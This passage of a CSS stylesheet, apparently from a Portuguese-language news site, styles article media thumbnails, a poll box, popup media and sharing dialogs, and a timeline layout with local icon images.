    width: 40px;
    height: 40px;
    margin-top: -20px;
    margin-left: -20px;
    line-height: 40px;
    font-size: 20px;
    text-indent: 2px;
    text-align: center;
    color: #fff;
    background-color: #ea1919;
    border-radius: 50%;
    z-index: 1;
    pointer-events: none
}
.article-container .article-main .media-thumb.video.full figure:after {
    width: 80px;
    height: 80px;
    margin-top: -40px;
    margin-left: -40px;
    line-height: 80px;
    font-size: 40px;
    text-indent: 4px
}
.article-container .article-main .media-thumb.foto figure:after {
    position: absolute;
    right: 15px;
    top: 15px;
    content: "";
    font-family: icomoon;
    font-size: 16px;
    text-align: center;
    width: 40px;
    height: 40px;
    line-height: 40px;
    color: #fff;
    background-color: #ea1919;
    border-radius: 50%;
    z-index: 1;
    pointer-events: none
}
.article-container .article-main .media-thumb.fotografia figure:after {
    position: absolute;
    right: 15px;
    top: 15px;
    content: "";
    font-family: icomoon;
    font-size: 16px;
    text-align: center;
    width: 40px;
    height: 40px;
    line-height: 40px;
    color: #fff;
    background-color: #ea1919;
    border-radius: 50%;
    z-index: 1;
    pointer-events: none
}
.article-container .article-main .media-thumb figure {
    height: 0;
    padding-bottom: 56.25%
}
.article-container .article-main .media-thumb:hover figure:after,
.article-container .article-main .media-thumb:active figure:after,
.article-container .article-main .media-thumb:focus figure:after {
    transform: scale(1.05, 1.05);
    -webkit-transform: scale(1.05, 1.05);
    -moz-transform: scale(1.05, 1.05);
    -ms-transform: scale(1.05, 1.05)
}
.article-side .inquerito {
    border: 1px solid #e5e5e5;
    background-color: #f9f9f9
}
.article-main .inquerito {
    border: 1px solid #e5e5e5;
    background-color: #f9f9f9
}
.article-side .inquerito h2,
.article-main .inquerito h2 {
    background-color: #ee1400;
    padding: 10px;
    font-size: 20px;
    line-height: 20px;
    color: #fff;
    text-transform: uppercase;
    margin: -1px
}
.article-side .inquerito h2 span,
.article-main .inquerito h2 span {
    color: #fff;
    font-size: 40px;
    line-height: 40px;
    float: right
}
.article-side .inquerito h2:after,
.article-main .inquerito h2:after {
    clear: both;
    display: table;
    content: ' '
}
.article-side .inquerito h3,
.article-main .inquerito h3 {
    font-size: 18px;
    line-height: 18px;
    padding: 10px;
    padding-bottom: 0;
    margin-bottom: 0
}
.article-side .inquerito .blog-list-content,
.article-main .inquerito .blog-list-content {
    padding: 10px
}
.article-side .inquerito .blog-form .icheck-list,
.article-main .inquerito .blog-form .icheck-list {
    padding-top: 0
}
.article-side .inquerito .blog-form .icheck-list label,
.article-main .inquerito .blog-form .icheck-list label {
    margin-bottom: 0
}
.article-side .inquerito .blog-form .btn-group-info,
.article-main .inquerito .blog-form .btn-group-info {
    margin-top: 10px
}
.article-side .inquerito .blog-form .btn-group-info button,
.article-main .inquerito .blog-form .btn-group-info button {
    padding: 10px;
    margin-right: 7px
}
.article-side .inquerito .blog-form .btn-group-info .info-num,
.article-main .inquerito .blog-form .btn-group-info .info-num {
    margin: 0
}
.article-side .inquerito .blog-form .btn-group-info.red .btn-info>a,
.article-main .inquerito .blog-form .btn-group-info.red .btn-info>a {
    color: #1f1f1f
}
.article-side .inquerito .blog-form .btn-group-info.red .btn-info>a:hover,
.article-main .inquerito .blog-form .btn-group-info.red .btn-info>a:hover {
    color: #ee1400
}
.article-side .inquerito .blog-results button.close-results,
.article-main .inquerito .blog-results button.close-results {
    padding: 10px
}
.article-side .inquerito .r-progress .progress,
.article-main .inquerito .r-progress .progress {
    width: 55%
}
.article-side .inquerito .r-progress .r-progress-nums,
.article-main .inquerito .r-progress .r-progress-nums {
    width: 40%
}
.article-side .inquerito .blog-list-content.blog-results,
.article-main .inquerito .blog-list-content.blog-results {
    padding-top: 30px
}
@media(min-width:768px) {
    .side-block.fotogaleria .carousel-indicators {
        position: absolute!important;
        top: 0!important;
        right: 0!important;
        left: auto
    }
    .article-container .article-main .signature {
        margin-top: 30px
    }
}
@media(min-width:1200px) {
    .article-side .inquerito+.side-item {
        margin-top: 30px
    }
}
#popup_media_player {
    background: rgba(0, 0, 0, 0);
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    display: none;
    z-index: 9999999;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
#popup_media_player.open {
    display: block;
    background: rgba(0, 0, 0, .8)
}
#popup_media_player>.container {
    height: 100%;
    white-space: nowrap;
    vertical-align: middle;
    text-align: center;
    padding-top: 47px;
    line-height: 0
}
#popup_media_player>.container>.inner {
    vertical-align: middle;
    display: inline-block;
    margin: 30px 0;
    position: relative;
    max-width: 920px;
    opacity: 0;
    -ms-transform: scale(.95) rotateY(-3deg);
    -webkit-transform: scale(.95) rotateY(-3deg);
    transform: scale(.95) rotateY(-3deg);
    transition: all .5s ease-in-out;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out
}
#popup_media_player>.container>.inner:before {
    content: '';
    width: 1px;
    height: 100%;
    vertical-align: middle;
    display: inline-block
}
#popup_media_player .popup-header {
    height: 94px;
    background: #1d2325;
    padding: 14px 30px;
    position: relative;
    text-align: left
}
#popup_media_player .popup-header h2 {
    display: inline-block;
    line-height: 28px;
    font-size: 28px;
    text-transform: uppercase;
    color: #fff;
    margin-left: 0;
    vertical-align: middle;
    color: #ee1400;
    margin-top: 17px
}
#popup_media_player .popup-header h2:before {
    font-family: icomoon;
    line-height: inherit;
    font-size: inherit;
    color: inherit;
    display: inline-block;
    margin-right: 10px
}
#popup_media_player.popup-fotogaleria .popup-header h2:before {
    content: ""
}
#popup_media_player.popup-video .popup-header h2:before {
    content: ""
}
#popup_media_player .popup-header .pub {
    position: absolute;
    top: 50%;
    right: 30px;
    padding: 0;
    margin-top: -20px
}
#popup_media_player .pub.pub-mobile {
    width: 100%;
    height: auto;
    padding: 0
}
#popup_media_player .popup-content {
    background-color: #fff;
    padding: 0;
    text-align: left;
    white-space: normal
}
#popup_media_player .popup-media {
    height: 0;
    padding-bottom: 56.25%;
    background-color: #000
}
#popup_media_player.popup-fotogaleria .popup-media {
    width: 920px;
    max-width: 100%
}
#popup_media_player .media-description {
    background-color: #252d2f;
    padding: 25px
}
#popup_media_player .media-description h4 {
    color: #fff;
    text-transform: uppercase
}
#popup_media_player .media-description p {
    color: #a1a1a1;
    padding-top: 5px
}
#popup_media_player .media-description p+p {
    padding-top: 15px
}
#popup_media_player>.container>.inner.fadeIn {
    opacity: 1;
    -ms-transform: scale(1) rotateY(0deg);
    -webkit-transform: scale(1) rotateY(0deg);
    transform: scale(1) rotateY(0deg)
}
#popup_media_player a.close {
    font-size: 0;
    display: inline-block;
    width: 42px;
    height: 42px;
    color: #ee1400;
    position: absolute;
    top: -58px;
    right: 0;
    opacity: 1;
    text-shadow: none
}
#popup_media_player a.close:after {
    content: "";
    font-family: "icomoon";
    font-size: 42px;
    line-height: 42px;
    color: #ee1400;
    font-weight: 400
}
#popup_media_player a.close:hover:after {
    color: #fff
}
@media(max-width:1199px) {}@media(max-width:991px) {
    #popup_media_player .popup-content {
        white-space: normal
    }
    #popup_media_player>.container {
        width: 570px;
        padding: 50px 0;
        margin: 0 auto
    }
    #popup_media_player>.container>.inner {
        width: 100%;
        margin: 20px 0
    }
    #popup_media_player .media-description {
        padding: 15px
    }
    #popup_media_player .media-player.photo {
        height: 450px
    }
}
@media(max-width:767px) {
    #popup_media_player>.container {
        margin: 0;
        padding: 0;
        max-width: none;
        width: auto
    }
    #popup_media_player.popup-fotogaleria .popup-content,
    #popup_media_player.popup-fotogaleria .popup-media {
        width: 100%;
        height: 400px;
        padding-bottom: 0;
        background-color: #000
    }
    #popup_media_player .media-player.photo {
        height: 400px
    }
    #popup_media_player.popup-fotogaleria .popup-media,
    #popup_media_player.popup-video .popup-media {
        width: 100%
    }
    #popup_media_player .media-content {
        height: 100%
    }
    #popup_media_player>.container>.inner {
        width: 100%;
        max-width: none;
        vertical-align: top;
        top: 0;
        margin-top: 0;
        margin: 0
    }
    #popup_media_player>.container>.inner:before {
        vertical-align: top
    }
    #popup_media_player .popup-content {
        padding: 0
    }
    #popup_media_player a.close {
        width: 100%;
        height: 38px;
        position: relative;
        line-height: normal;
        display: block;
        right: auto;
        left: 0;
        top: 0;
        float: none;
        background-color: #eb1a19;
        text-indent: 0;
        font-size: 16px;
        text-transform: uppercase;
        line-height: 38px;
        vertical-align: middle;
        color: #fff;
        font-family: "ITCFG-DmCd";
        font-weight: 400;
        text-align: left;
        padding-left: 15px
    }
    #popup_media_player a.close:before {
        content: "";
        font-family: icomoon;
        font-size: 20px;
        line-height: 38px;
        vertical-align: middle;
        color: #fff;
        position: relative;
        top: -2px;
        margin-right: 3px
    }
    #popup_media_player a.close:after {
        display: none
    }
    #popup_media_player .popup-header {
        height: 60px;
        padding: 7px 15px
    }
    #popup_media_player .popup-header h2 {
        float: none;
        font-size: 20px;
        margin: 9px 0
    }
}
#popup_tools {
    background: rgba(0, 0, 0, 0);
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    display: none;
    z-index: 9999999;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
#popup_tools.open {
    display: block;
    background: rgba(0, 0, 0, .8)
}
#popup_tools>.container {
    height: 100%;
    white-space: nowrap;
    vertical-align: middle;
    text-align: center;
    padding-top: 47px;
    line-height: 0;
    max-width: 970px
}
#popup_tools>.container>.inner {
    vertical-align: middle;
    display: inline-block;
    margin-top: 30px;
    margin-bottom: 30px;
    width: 100%;
    position: relative;
    max-width: none;
    padding-top: 43px;
    padding-bottom: 30px;
    background-color: #fff;
    opacity: 0;
    -ms-transform: scale(.95) rotateY(-3deg);
    -webkit-transform: scale(.95) rotateY(-3deg);
    transform: scale(.95) rotateY(-3deg);
    transition: all .5s ease-in-out;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out
}
#popup_tools>.container>.inner:before {
    content: '';
    width: 1px;
    height: 100%;
    vertical-align: middle;
    display: inline-block
}
#popup_tools h2 {
    display: inline-block;
    line-height: 20px;
    font-size: 14px;
    text-transform: uppercase;
    color: #fff;
    vertical-align: middle;
    color: #ee1400;
    position: absolute;
    left: 20px;
    top: 20px
}
#popup_tools h2:before {
    font-family: icomoon;
    font-size: 20px;
    line-height: 20px;
    vertical-align: middle;
    position: relative;
    top: -3px;
    margin-right: 5px
}
#popup_tools.popup-tools-adicionar h2:before {
    content: ""
}
#popup_tools .popup-content {
    background-color: #fff;
    padding: 0;
    text-align: left;
    white-space: normal
}
#popup_tools>.container>.inner.fadeIn {
    opacity: 1;
    -ms-transform: scale(1) rotateY(0deg);
    -webkit-transform: scale(1) rotateY(0deg);
    transform: scale(1) rotateY(0deg)
}
#popup_tools a.close {
    font-size: 0;
    display: inline-block;
    width: 40px;
    height: 40px;
    color: #ee1400;
    position: absolute;
    top: 10px;
    right: 10px;
    opacity: 1;
    text-shadow: none;
    z-index: 1
}
#popup_tools a.close:after {
    content: "";
    font-family: "icomoon";
    font-size: 40px;
    line-height: 40px;
    color: #ee1400;
    font-weight: 400
}
#popup_tools a.close:hover:after,
#popup_tools a.close:hover:active {
    color: #1f1f1f
}
#popup_tools .left-side {
    text-align: center
}
#popup_tools .left-side figure {
    width: 144px;
    height: 144px;
    border-radius: 50%;
    border: 3px solid #dfdfdf;
    overflow: hidden;
    display: inline-block
}
#popup_tools .left-side figure img {
    width: 100%;
    height: 100%
}
#popup_tools .left-side figure:after {
    content: ' ';
    width: 0;
    height: 0;
    display: table
}
#popup_tools .left-side .stats {
    font-size: 11px;
    line-height: 14px;
    color: #777;
    margin: 15px 0 10px
}
#popup_tools .left-side .stats>span {
    display: inline-block
}
#popup_tools .left-side .stats>span+span {
    margin-left: 20px
}
#popup_tools .left-side .stats span:before {
    color: #bfbfbf;
    margin-right: 3px;
    vertical-align: middle;
    font-size: 14px;
    line-height: 14px
}
#popup_tools .left-side h3 {
    text-transform: uppercase
}
#popup_tools .message {
    background-color: #ea1919;
    padding: 10px 30px;
    text-align: center;
    color: #fff;
    font-size: 16px;
    line-height: 16px;
    position: relative;
    margin: 15px 0;
    font-family: "ITCFG-BkCd"
}
#popup_tools .message:before {
    content: '';
    width: 0;
    height: 0;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-bottom: 8px solid #ea1919;
    position: absolute;
    left: 50%;
    top: -8px;
    margin-left: -4px
}
#popup_tools .message:after {
    content: '';
    font-family: icomoon;
    position: absolute;
    left: 12px;
    top: 50%;
    margin-top: -10px;
    line-height: 20px;
    font-size: 16px;
    color: #fff
}
#popup_tools .message.info,
#popup_tools .message.success {
    background-color: #1584ea
}
#popup_tools .message.info:before,
#popup_tools .message.success:before {
    border-bottom-color: #1584ea
}
#popup_tools .message.success {
    display: none
}
#popup_tools .message.alert {
    background-color: #fd8f25
}
#popup_tools .message.alert:before {
    border-bottom-color: #fd8f25
}
#popup_tools .actions {
    padding-top: 15px
}
#popup_tools .actions.bordered {
    border-top: 1px solid #dfdfdf;
    margin-top: 15px
}
#popup_tools .actions .cancelar {
    background: transparent;
    border: 1px solid #ef1019;
    color: #ef1019;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}
#popup_tools .actions:before,
#popup_tools .actions:after {
    clear: both;
    content: ' ';
    display: table
}
#popup_tools .actions .ok {
    line-height: 16px
}
#popup_tools .actions a+a {
    margin-left: 10px
}
#popup_tools .partilhar {
    border-bottom: 1px solid #dfdfdf;
    padding-bottom: 15px;
    margin: 30px 0 15px;
    position: relative
}
#popup_tools .partilhar h4 {
    position: relative;
    top: -10px;
    font-size: 16px;
    line-height: 16px;
    height: 0;
    font-family: "ITCFG-MdCd";
    color: #a1a1a1;
    z-index: 1;
    margin-bottom: 25px
}
#popup_tools .partilhar h4 span {
    background-color: #fff;
    padding: 0 15px;
    display: inline-block
}
#popup_tools .partilhar:before {
    content: '';
    width: 100%;
    height: 1px;
    background-color: #dfdfdf;
    position: relative;
    z-index: 0;
    display: block
}
#popup_tools input[type='text'],
#popup_tools textarea {
    font-family: "ITCFG-Book";
    background-color: #f9f9f9;
    color: #1f1f1f;
    padding: 10px;
    font-size: 14px;
    line-height: 16px;
    resize: none;
    width: 100%;
    border: 1px solid #e5e5e5;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}
#popup_tools input[type='text']+input[type='text'] {
    margin-top: 20px
}
#popup_tools textarea {
    width: 100%;
    height: 100px
}
#popup_tools textarea+p {
    position: relative;
    float: right;
    margin-top: 10px;
    font-size: 12px;
    line-height: 12px;
    font-family: "ITCFG-BkIt"
}
#popup_tools::-webkit-input-placeholder {
    font-size: 14px;
    line-height: 14px;
    color: #a6a6a6;
    font-family: "ITCFG-BkIt"
}
#popup_tools:-moz-placeholder {
    font-size: 14px;
    line-height: 14px;
    color: #a6a6a6;
    font-family: "ITCFG-BkIt"
}
#popup_tools::-moz-placeholder {
    font-size: 14px;
    line-height: 14px;
    color: #a6a6a6;
    font-family: "ITCFG-BkIt"
}
#popup_tools:-ms-input-placeholder {
    font-size: 14px;
    line-height: 14px;
    color: #a6a6a6;
    font-family: "ITCFG-BkIt"
}
#popup_tools.popup-tools-enviar-email .popup-form {
    margin: 0 -15px
}
#popup_tools .popup-form:after {
    clear: both;
    display: table;
    content: ' '
}
#popup_tools .ads .st.bb+.pub,
#popup_tools .banners .st.bb+.pub {
    padding-top: 13px
}
#popup_tools ul.networks {
    margin: 5px auto;
    text-align: center;
    display: block
}
#popup_tools ul.networks li {
    margin: 0 12px;
    display: inline-block
}
#popup_tools ul.networks li a {
    height: 40px;
    width: 40px;
    border-radius: 50%;
    text-decoration: none
}
#popup_tools ul.networks li a:before {
    font-size: 40px;
    line-height: 40px;
    font-family: icomoon;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
#popup_tools ul.networks li a.icon-share-facebook:before {
    color: #476bbc
}
#popup_tools ul.networks li a.icon-share-twitter:before {
    color: #1daafc
}
#popup_tools ul.networks li a.icon-share-pinterest:before {
    color: #e4141d
}
#popup_tools ul.networks li a.icon-share-google:before {
    color: #dd4235
}
#popup_tools ul.networks li a.icon-share-email:before {
    color: #a1a1a1
}
#popup_tools ul.networks li a:hover:before {
    filter: brightness(.9);
    -webkit-filter: brightness(.9);
    -moz-filter: brightness(.9);
    -ms-filter: brightness(.9)
}
#popup_tools .link {
    border-top: 1px solid #dfdfdf;
    padding-top: 15px;
    margin-top: 15px;
    white-space: nowrap;
    position: relative
}
#popup_tools .link a {
    color: #a1a1a1;
    font-size: 15px;
    padding-left: 30px;
    font-family: "ITCFG-DmCd";
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    width: auto;
    display: inline-block;
    white-space: nowrap;
    line-height: 16px;
    position: relative
}
#popup_tools .link a:before {
    content: "";
    font-family: icomoon;
    margin-right: 15px;
    display: inline-block;
    position: absolute;
    top: 1px;
    left: 0;
    color: #777;
    font-size: 13px;
    line-height: 15px;
    vertical-align: middle
}
#popup_tools .link a:hover {
    color: #ea1919
}
@media(max-width:1199px) {}@media(max-width:991px) {
    #popup_tools .popup-content {
        white-space: normal
    }
    #popup_tools>.container {
        width: 570px;
        padding: 50px 0;
        margin: 0 auto
    }
    #popup_tools>.container>.inner {
        width: 100%;
        margin: 20px 0
    }
    #popup_tools .pub-side {
        padding-top: 30px
    }
}
@media(max-width:767px) {
    #popup_tools>.container {
        margin: 0;
        padding: 0;
        max-width: none;
        width: auto
    }
    #popup_tools>.container>.inner {
        width: 100%;
        max-width: none;
        vertical-align: top;
        top: 0;
        margin-top: 0;
        margin: 0;
        padding-top: 0
    }
    #popup_tools>.container>.inner:before {
        vertical-align: top
    }
    #popup_tools .popup-content {
        padding: 15px
    }
    #popup_tools a.close {
        width: 100%;
        height: 38px;
        position: relative;
        line-height: normal;
        display: block;
        right: auto;
        left: 0;
        top: 0;
        float: none;
        background-color: #eb1a19;
        text-indent: 0;
        font-size: 16px;
        text-transform: uppercase;
        line-height: 38px;
        vertical-align: middle;
        color: #fff;
        font-family: "ITCFG-DmCd";
        font-weight: 400;
        text-align: left;
        padding-left: 15px
    }
    #popup_tools a.close:before {
        content: "";
        font-family: icomoon;
        font-size: 20px;
        line-height: 38px;
        vertical-align: middle;
        color: #fff;
        position: relative;
        top: -2px;
        margin-right: 3px
    }
    #popup_tools a.close:after {
        display: none
    }
    #popup_tools .popup-header {
        height: 60px;
        padding: 7px 15px
    }
    #popup_tools .popup-header h2 {
        float: right;
        font-size: 15px;
        margin: 9px 0
    }
    #popup_tools .partilhar textarea {
        margin-top: 20px
    }
    #popup_tools .pub-side {
        padding: 0;
        margin-right: -15px;
        margin-left: -15px;
        margin-top: 15px;
        padding-bottom: 0;
        margin-bottom: -45px
    }
    #popup_tools .pub-side .ads {
        padding-bottom: 15px;
        padding-top: 15px
    }
    #popup_tools .pub-side .ads .pub {
        padding-top: 0!important
    }
    #popup_tools .container-fluid {
        padding: 0
    }
    #popup_tools .actions a {
        line-height: 16px;
        margin-left: 0;
        padding: 10px;
        font-size: 12px
    }
    #popup_tools .actions a+a {
        margin-left: 5px
    }
    #popup_tools ul.networks li {
        margin: 0 2px
    }
}
#timeline {
    position: relative;
    height: auto;
    margin-bottom: 40px;
    padding-bottom: 80px;
    float: left
}
#time-line {
    position: absolute;
    top: 0;
    width: 3px;
    height: 100%;
    background: #c8cbd6;
    float: left;
    z-index: 0
}
.timeline-icon,
.timeline-icon-pp {
    position: relative;
    width: 46px;
    height: 46px;
    background: #fff;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border-radius: 23px;
    float: left;
    z-index: 9;
    border: 2px solid #c8cbd6
}
.timeline-icon-bottom {
    position: absolute;
    bottom: 0;
    left: -13px;
    width: 30px;
    height: 30px;
    float: left;
    z-index: 1
}
.timeline-icon-bottom a.icon-totop {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 30px;
    height: 30px;
    margin: 0;
    background: #c8cbd6;
    background-image: url('/img/timeline/icon-totop.png');
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border-radius: 15px;
    float: left;
    z-index: 100
}
.timeline-icon-bottom span.tophov {
    display: none;
    position: absolute;
    top: 4px;
    left: 35px;
    width: 78px;
    height: 22px;
    padding-left: 10px;
    font-family: 'Armata', sans-serif;
    font-size: 10px;
    line-height: 22px;
    color: #fff;
    background: url('/img/timeline/tophov-bg.png') no-repeat left top;
    float: left
}
.timeline-icon-pp a.icon-profile {
    width: 46px;
    height: 46px;
    margin: 0;
    background: url('/img/timeline/icon-profile.png') no-repeat center center;
    float: left
}
.timeline-icon a.icon-photo {
    width: 46px;
    height: 46px;
    margin: 0;
    background: url('/img/timeline/icon-photo.png') no-repeat center center;
    float: left
}
.timeline-icon a.icon-photoset {
    width: 46px;
    height: 46px;
    margin: 0;
    float: left
}
.timeline-icon a.icon-audio {
    width: 46px;
    height: 46px;
    margin: 0;
    float: left
}
.timeline-icon a.icon-video {
    width: 46px;
    height: 46px;
    margin: 0;
    float: left
}
.timeline-icon a.icon-text {
    width: 46px;
    height: 46px;
    margin: 0;
    float: left
}
.timeline-icon a.icon-chat {
    width: 46px;
    height: 46px;
    margin: 0;
    float: left
}
.timeline-icon a.icon-quote {
    width: 46px;
    height: 46px;
    margin: 0;
    background: url('/img/timeline/icon-quote.png') no-repeat center center;
    float: left
}
.timeline-icon a.icon-link {
    width: 46px;
    height: 46px;
    margin: 0;
    background: url('/img/timeline/icon-link.png') no-repeat center center;
    float: left
}
.timeline-icon a.icon-answer {
    width: 46px;
    height: 46px;
    margin: 0;
    background: url('/img/timeline/icon-answer.png') no-repeat center center;
    float: left
}
.timeline-icon span.icon-searchpost {
    width: 46px;
    height: 46px;
    margin: 0;
    background: url('/img/timeline/icon-searchpostype.png') no-repeat center center;
    float: left
}
.timeline-icon span.icon-taggedpost {
    width: 46px;
    height: 46px;
    margin: 0;
    background: url('/img/timeline/icon-taggedpostype.png') no-repeat center center;
    float: left
}
.timeline-icon span.icon-datepost {
    width: 46px;
    height: 46px;
    margin: 0;
    background: url('/img/timeline/icon-datepostype.png') no-repeat center center;
    float: left
}
.timeline-preview {
    position: relative;
    float: left;
    margin-left: 80px
}
.timeline-content {
    position: relative;
    overflow: hidden;
    float: left;
    min-height: 60px;
    margin-left: 0;
    padding: 0;
    background: #ebedf0;
    border: 1px solid #c8cbd6;
    -webkit-border-radius: 5px 5px 0 0;
    -khtml-border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    -webkit-box-shadow: inset 0 0 0 1px #f5f6f7;
    -moz-box-shadow: inset 0 0 0 1px #f5f6f7;
    box-shadow: inset 0 0 0 1px #f5f6f7
}
.timeline-content-page {
    position: relative;
    overflow: hidden;
    float: left;
    margin-left: 0;
    padding: 0;
    background: #ebedf0;
    border: 1px solid #c8cbd6;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    -webkit-box-shadow: inset 0 0 0 1px #f5f6f7;
    -moz-box-shadow: inset 0 0 0 1px #f5f6f7;
    box-shadow: inset 0 0 0 1px #f5f6f7
}
.timeline-bar {
    position: relative;
    overflow: hidden;
    height: auto;
    margin-top: -2px;
    padding: 10px;
    background: #dee2e9;
    float: left;
    border: 1px solid #c8cbd6;
    -webkit-border-radius: 0 0 5px 5px;
    -khtml-border-radius: 0 0 5px 5px;
    -moz-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px;
    -webkit-box-shadow: inset 0 0 0 1px #f5f6f7;
    -moz-box-shadow: inset 0 0 0 1px #f5f6f7;
    box-shadow: inset 0 0 0 1px #f5f6f7
}
.datelike-bar a.liked-count {
    float: right;
    height: 20px;
    line-height: 20px;
    font-size: 10px;
    color: #777b89;
    text-shadow: 0 1px 0 #fff;
    margin-top: 6px;
    margin-left: 10px;
    margin-right: 20px;
    padding-left: 18px;
    background: url('/img/timeline/icon-liked.png') no-repeat left center
}
.datelike-bar a.post-time {
    float: left;
    height: 20px;
    text-align: center;
    line-height: 20px;
    font-size: 15px;
    color: #000!important;
    text-shadow: 0 1px 0 #fff;
    margin-top: 6px;
    margin-left: 15px;
    margin-right: 10px;
    padding-left: 20px
}
.button-share {
    position: relative;
    width: 87px;
    height: 30px;
    margin-right: 10px;
    background: url('/img/timeline/btn-share-bg.png') no-repeat left bottom
}
.button-share:hover {
    background: url('/img/timeline/btn-share-bg.png') no-repeat left top
}
.button-share .share-icon {
    position: relative;
    width: 59px;
    height: 30px;
    margin-top: 0;
    margin-right: 0;
    float: right
}
.button-share .share-icon span.share-btn {
    position: absolute;
    top: 0;
    right: 0;
    width: 59px;
    height: 30px;
    background: url('/img/timeline/btn-share.png') no-repeat left top;
    float: left;
    -webkit-transition: .5s;
    -moz-transition: .5s ease-in-out;
    -o-transition: .5s ease-in-out;
    -ms-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
    z-index: 100
}
.button-share .share-icon span.share-btn:hover {
    background: url('/img/timeline/btn-share.png') no-repeat right top;
    z-index: -100
}
.button-share .share-icon:hover>span.share-btn {
    background: url('/img/timeline/btn-share.png') no-repeat right top;
    z-index: -100
}
.button-share .share-icon a.share-twitter {
    width: 16px;
    height: 16px;
    margin-top: 7px;
    margin-left: 10px;
    background: url('/img/timeline/btnshare-twitter.png') no-repeat left top;
    float: left
}
.button-share .share-icon a.share-twitter:hover {
    background: url('/img/timeline/btnshare-twitter.png') no-repeat left bottom
}
.button-share .share-icon a.share-facebook {
    width: 16px;
    height: 16px;
    margin-top: 7px;
    margin-left: 7px;
    background: url('/img/timeline/btnshare-facebook.png') no-repeat left top;
    float: left
}
.button-share .share-icon a.share-facebook:hover {
    background: url('/img/timeline/btnshare-facebook.png') no-repeat left bottom
}
.button-viewpost {
    position: relative;
    width: 93px;
    height: 30px;
    margin-bottom: 0;
    float: right
}
.button-viewpost a {
    width: 93px;
    height: 30px;
    text-indent: -10000px;
    float: left;
    background-image: url('/img/timeline/btn-viewpost.png');
    background-repeat: no-repeat;
    background-position: left top
}
.button-viewpost a:hover {
    background-position: left bottom
}
.button-viewdetails {
    position: relative;
    width: 93px;
    height: 30px;
    margin-bottom: 0;
    float: right
}
.button-viewdetails a.view-details {
    width: 93px;
    height: 30px;
    text-indent: -10000px;
    float: left;
    background-image: url('/img/timeline/btn-viewdetails.png');
    background-repeat: no-repeat;
    background-position: left top
}
.button-viewdetails a.view-details:hover {
    background-position: left bottom
}
#profile-description {
    position: relative;
    width: 300px;
    margin-left: 0;
    float: left
}
p.description {
    margin: 10px
}
.button-ask {
    position: relative;
    float: left;
    width: 95px;
    height: 30px;
    margin-right: 10px;
    color: #777b89
}
.button-ask a {
    float: left;
    width: 93px;
    height: 30px;
    font-size: 11px;
    line-height: 30px;
    color: #777b89;
    text-shadow: 0 1px 0 #fff;
    text-align: center;
    background-image: url('/img/timeline/btn-bg.png');
    background-repeat: no-repeat;
    background-position: left top
}
.button-ask a:hover {
    background-position: left bottom
}
.social-links {
    position: relative;
    overflow: hidden;
    height: 30px;
    margin: 0;
    padding: 0;
    float: right
}
.social-links a {
    width: 28px;
    height: 30px;
    padding: 0
}
.social-links a.twitter {
    background: url('/img/timeline/icon-twitter.png') no-repeat left top;
    float: left
}
.social-links a.facebook {
    background: url('/img/timeline/icon-facebook.png') no-repeat left top;
    float: left
}
.social-links a.gplus {
    background: url('/img/timeline/icon-gplus.png') no-repeat left top;
    float: left
}
.social-links a.dribbble {
    background: url('/img/timeline/icon-dribbble.png') no-repeat left top;
    float: left
}
.social-links a.youtube {
    background: url('/img/timeline/icon-youtube.png') no-repeat left top;
    float: left
}
.social-links a.vimeo {
    background: url('/img/timeline/icon-vimeo.png') no-repeat left top;
    float: left
}
.social-links a.flickr {
    background: url('/img/timeline/icon-flickr.png') no-repeat left top;
    float: left
}
.social-links a.skype {
    background: url('/img/timeline/icon-skype.png') no-repeat left top;
    float: left
}
.social-links a:hover {
    margin-top: 1px
}
#blogpost {
    position: relative;
    margin: 0;
    padding: 0;
    float: left
}
.permalink-post-pagination {
    position: absolute;
    top: 55px;
    right: 10px;
    float: right;
    z-index: 10
}
.permalink-post-pagination a.arrow-left {
    width: 30px;
    height: 30px;
    margin-left: 5px;
    float: left;
    background-color: #ebedf0;
    background-image: url('/img/timeline/btn-arrow-left.png');
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}
.permalink-post-pagination a.arrow-right {
    width: 30px;
    height: 30px;
    margin-left: 5px;
    float: left;
    background-color: #ebedf0;
    background-image: url('/img/timeline/btn-arrow-right.png');
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}
.permalink-post-pagination a.arrow-left:hover,
.permalink-post-pagination a.arrow-right:hover {
    background-color: #c8cbd6
}
.post {
    position: relative;
    margin-top: 45px;
    margin-left: 80px;
    float: left
}
.photopost,
.photosetpost,
.videopost,
.audiopost,
.textpost,
.quotepost,
